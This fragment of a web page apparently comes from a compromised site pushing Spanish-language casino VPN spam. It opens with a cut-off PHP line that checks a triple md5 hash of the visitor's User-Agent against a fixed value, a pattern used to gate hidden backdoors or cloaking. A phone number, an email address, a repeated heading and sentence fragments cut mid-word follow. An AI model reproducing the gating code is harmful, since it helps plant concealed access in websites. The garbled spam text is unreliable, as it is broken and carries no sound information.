
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Mejor Vpn Para Casino
Mejor Vpn Para Casino
Esto reducirá el riesgo que está asumiendo ca
de juego, especialmente los grandes apostado
por lo que no es de extrañar que el servicio al